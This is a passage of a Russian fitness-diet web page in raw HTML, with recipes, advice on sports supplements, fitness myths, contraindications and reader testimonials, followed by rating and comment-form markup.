грудка с фунчозой</h4><p><strong>Ингредиенты:</strong></p><ul><li>куриное филе – 200-300 г;</li><li>морковь – 1 шт.;</li><li>лук репчатый – 1 шт.;</li><li>сушеные белые грибы – 1-2 горсти;</li><li>фунчоза (стеклянная лапша) – 150-200 г;</li><li>сахар – 1 ч. л.;</li><li>соевый соус – 5 ст. л.</li></ul><p>Поджарим лук с добавлением сахара до прозрачности. Туда же отправляем натертую морковь и чеснок. Держим еще пару минут. Выкладываем нарезанную куриную грудку. Через 5-8 минут добавим грибы и соевый соус. Тушим 5 минут, после чего смешиваем с фунчезой, которую предварительно замачиваем в кипятке на 4-6 минут. Перемешиваем и прогреваем наше блюдо.</p><h4>Хек в мультиварке</h4><p><strong>Ингредиенты:</strong></p><ul><li>хек средний – 3 шт.;</li><li>морковь – 1 шт.;</li><li>лук репчатый – 1 шт.;</li><li>лимон – половинка;</li><li>лавровый лист, соль и специи – по своему усмотрению.</li></ul><p>Нарежем хек на нужные порции. Сбрызнем лимонным соком, добавим соль и перец по вкусу. Выкладываем в мультиварку нарезанный кольцами лук, натертую морковь и рыбу. Добавим воды и доводим в режиме для рыбы 7-10 минут.</p><p style="clear: both"><noscript><img decoding="async" src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-6-e1552413047925.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-6-e1552413047925.jpg" /></p><p>Вторые блюда при фитнес диете</p><h2>Использование спортивных добавок в фитнесе</h2><p>Прием спортивного питания является дополнением к основному рациону и ни в коем случае не может заменить полноценного приема пищи. Добавки не являются допингом, стероидами и не несут вреда организму человека. Безусловным плюсом приема добавок является восполнение недостающих элементов до, во время и после занятия фитнесом.</p><p>Из минусов же можно только подчеркнуть их высокую стоимость.</p><p>Рассмотрим подробнее, какое спортивное питание и добавки стоит употреблять при занятиях фитнесом.</p><h3>Протеин</h3><p>Чистый белок. Идеально подходит для приема перед утренней пробежкой или во время и сразу после тренировки для утоления голода и подпитки мышц. Продается протеин в виде порошка, который легко разводится водой или молоком.</p><p>Тот же белок, только расщепленный на элементы. От протеина отличается тем, что содержит в себе лишь 3, но наиболее влияющие на рост мышечной массы и поддержания состояния тканей аминокислоты. Также эти аминокислоты являются незаменимыми и не могут синтезироваться в организме человека. BCAA выпускаются в виде капсул.</p><p style="clear: both"><noscript><img decoding="async" src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-9-e1552413291461.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-9-e1552413291461.jpg" /></p><p>Дополнением к основному рациону является прием спортивного питания</p><h3>L-карнитин</h3><p>Вызывает эффект жиросжигания за счет расщепления жировых тканей во время кардионагрузкок. Самый подходящий вид спортивной добавки при занятиях фитнесом. L-карнитин выпускается в виде порошка и капсул.</p><h3>Daily витамины</h3><p>Представляют собой весь перечень необходимых для человека витаминов и минералов. Рекомендуется всем людям, даже не занимающимся спортом. Выпускается в виде прессованных таблеток.</p><h2>Распространенные стереотипы о фитнесе</h2><p>Существуют некоторые стереотипы о фитнесе, которые могут отпугнуть человека от занятий. Разберем самые распространенные из них и постараемся разрушить!</p><h4>Девушкам в спортивном зале заниматься неуместно и опасно.</h4><p>Большое количество девушек уверены в том, что в зале им делать нечего, а занятия со свободными весами сделают из них женщин-качков. Но это совсем не так. Все современные залы оснащены оборудованием для прокачки и доработки отстающих мышц. Эллипсы, степы и беговые дорожки – идеальное начало и завершение каждой тренировки.</p><p style="clear: both"><noscript><img decoding="async" src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-10-e1552413397324.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-10-e1552413397324.jpg" /></p><p>О фитнесе для женщин существуют некоторые стереотипы</p><h4>Если бросить заниматься, мышцы превратятся в жир.</h4><p>Это совсем не так. При паузе или прекращении занятий, по разным причинам, мышечная масса просто может уменьшится в размерах, ведь организму без нагрузок они ни к чему. А если изначально имелись лишние килограммы, они не вернутся сами по себе. Все зависит от того, будет соблюдаться диета и режим сна вне тренировочного процесса или нет.</p><h4>На фитнес уходит слишком много времени.</h4><p>Очередное заблуждение. Грамотно составленный тренировочный план для занятий фитнесом длится примерно 40-60 минут и по 10 минут уходит на разминку и заминку. Поэтому, всегда можно уделить час времени для собственной красоты и здоровья.</p><h2>Противопоказания</h2><p><strong>Из противопоказаний для фитнес-диеты можно отметить лишь самые крайние степени осложнений:</strong></p><ul><li>пороки сердца;</li><li>злокачественные опухоли;</li><li>хронический панкреатит;</li><li>заболевания желудочно-кишечного тракта;</li><li>недавно перенесенные инфаркт и инсульт.</li></ul><h2>Плюсы и минусы фитнес-диеты</h2><p>Главным плюсом является ее эффективность и простота. Она основана на принципах правильного питания и одобрена профессиональными диетологами. Весь перечень продуктов доступен в любом магазине, а приготовление не занимает много времени.</p><p><iframe src="https://youtube.com/embed/sQR0ZFr1fcI?feature=oembed&#038;wmode=opaque"></iframe></p><p>Из недостатков можно отметить лишь то, что основной эффект диета несет в связке с регулярными занятиями фитнесом. А времени на все дела хватает не всегда.</p><h2>Отзывы и результаты</h2><p>«Многие годы попыток сбросить лишние килограммы ни к чему не приводили. Услышала от подруги про фитнес-диету и тоже решила попробовать. Постепенно стала добавлять легкие аэробные нагрузки. И что вы думаете? Уже выбрала новый купальник на два размера меньше!».</p><p>«Из-за работы не всегда удавалось регулярно ходить в качалку, а производить впечатление на противоположный пол хочется. Раньше думал, что фитнесом занимаются только девушки, но потом прочитал о комплексе тренировок для мужчин. Очень удобно, когда нет времени ходить в тренажерку. А фитнес-рецепты и правильное и здоровое питание помогли поправить некоторые проблемы со здоровьем».</p><p>Источники:</p><p><a href="https://nadietu.net/weight-gain/gain-programs/pitanie-sportsmenov.html" rel="nofollow noopener noreferrer" target="_blank">https://nadietu.net/weight-gain/gain-programs/pitanie-sportsmenov.html</a><br /> <a href="https://womfit.ru/pitanie/pitanie-pri-trenirovkah.html" rel="nofollow noopener noreferrer" target="_blank">https://womfit.ru/pitanie/pitanie-pri-trenirovkah.html</a><br /> <a href="https://gymbuild.ru/diety/fitnes-pitanie" rel="nofollow noopener noreferrer" target="_blank">https://gymbuild.ru/diety/fitnes-pitanie</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-690" class="post-ratings"  data-nonce="d8fbeed1b1"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(690, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_690_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(690, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(690, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_690_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(690, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(690, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_690_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(690, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(690, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_690_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(690, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(690, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_690_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(690, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-690-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Диета для спортивного питания. Спортивная диета для девушек. Меню спортивной диеты"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-12-20"><meta itemprop="dateModified" content="2019-12-20"> <a itemprop="url" href="https://elpaso-antibar.ru/diety/dieta-dlya-sportivnogo-pitaniya-sportivnaya-dieta-dlya-devushek-menyu-sportivnoj-diety.html" style="display:none">Диета для спортивного питания. Спортивная диета для девушек. Меню спортивной диеты</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/diety/dieta-dlya-sportivnogo-pitaniya-sportivnaya-dieta-dlya-devushek-menyu-sportivnoj-diety.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/23/5bb5e86164c4223_320x200.jpg" alt="Диета для спортивного питания. Спортивная диета для девушек. Меню спортивной диеты"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/23/5bb5e86164c4223_320x200.jpg" alt="Диета для спортивного питания. Спортивная диета для девушек. Меню спортивной диеты"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/vazhno">Важно</a> <a href="https://elpaso-antibar.ru/tag/muzhchina">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/opasno">Опасно</a> <a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a> <a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a> <a href="https://elpaso-antibar.ru/tag/son">Сон</a> <a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://i1.wp.com/poxudeyka.ru/wp-content/uploads/2017/02/Sezonnyie-produktyi.jpg" alt="Как можно похудеть, если нет денег на фитнес-клуб или попросту времени…. Как быстро похудеть — пошаговая инструкция для женщин, мечтающих об идеальной фигуре" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_7a7da30135863eb_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://i1.wp.com/poxudeyka.ru/wp-content/uploads/2017/02/Sezonnyie-produktyi.jpg" alt="Как можно похудеть, если нет денег на фитнес-клуб или попросту времени…. Как быстро похудеть — пошаговая инструкция для женщин, мечтающих об идеальной фигуре" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_7a7da30135863eb_205x198.jpg"></div> <a href="https://elpaso-antibar.ru/pohudenie/kak-mozhno-pohudet-esli-net-deneg-na-fitnes-klub-ili-poprostu-vremeni-kak-bystro-pohudet-poshagovaya-instruktsiya-dlya-zhenshhin-mechtayushhih-ob-idealnoj-figure.html">Как можно похудеть, если нет денег на фитнес-клуб или попросту времени…. Как быстро похудеть — пошаговая инструкция для женщин, мечтающих об идеальной фигуре</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '24';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/diety/dieta-dlya-sportivnogo-pitaniya-sportivnaya-dieta-dlya-devushek-menyu-sportivnoj-diety.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> 